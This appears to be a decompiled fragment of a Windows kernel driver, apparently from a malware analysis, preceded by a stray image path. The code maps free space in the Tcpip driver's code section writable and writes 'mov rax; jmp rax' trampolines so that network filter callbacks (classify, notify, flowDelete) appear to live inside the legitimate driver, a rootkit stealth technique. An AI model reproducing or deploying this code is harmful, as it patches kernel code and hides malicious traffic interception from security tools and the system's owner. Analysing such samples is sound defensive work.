 result = get_driver_object(L"\\Driver\\Tcpip");
DrvObj = result;
if ( result )
{
result = get_text_section_free_space(DrvObj->DriverStart, &Size);
p_textSectionFreeSpace = result;
if ( result )
{
if ( Size >= 48 )
{
if ( Size > 128 )
Size = 128;
result = alloc_n_prob_mdl(p_textSectionFreeSpace, Size, &ppMdl, 0);
if ( result && ppMdl )
{
result = MmMapLockedPagesSpecifyCache(ppMdl, 0, MmNonCached, 0i64, 0, 0x10u);
mappedAddress = result;
if ( result )
{
mappedAddress += Size;
mappedAddress -= 36;
p_textSectionFreeSpace = p_textSectionFreeSpace + Size;
p_textSectionFreeSpace = p_textSectionFreeSpace - 36;
*mappedAddress = 0x48;
mappedAddress[1] = 0xB8; // mov rax, ...
*(mappedAddress + 2) = classifyFn;
mappedAddress[10] = 0xFF;
mappedAddress[11] = 0xE0; // jmp rax
g_classifyFn = p_textSectionFreeSpace;
mappedAddress += 0xC;
p_textSectionFreeSpace = p_textSectionFreeSpace + 12;
*mappedAddress = 0x48;
mappedAddress[1] = 0xB8;
*(mappedAddress + 2) = notifyFn;
mappedAddress[10] = 0xFF;
mappedAddress[11] = 0xE0;
g_notifyFn = p_textSectionFreeSpace;
mappedAddress += 0xC;
p_textSectionFreeSpace = p_textSectionFreeSpace + 12;
*mappedAddress = 0x48;
mappedAddress[1] = 0xB8;
*(mappedAddress + 2) = flowDeleteFn;
mappedAddress[10] = 0xFF;
mappedAddress[11] = 0xE0;
g_flowDeleteFn = p_textSectionFreeSpace;
unlock_n_free_mdl(ppMdl);
result = 0i64;
}
}
}
}
}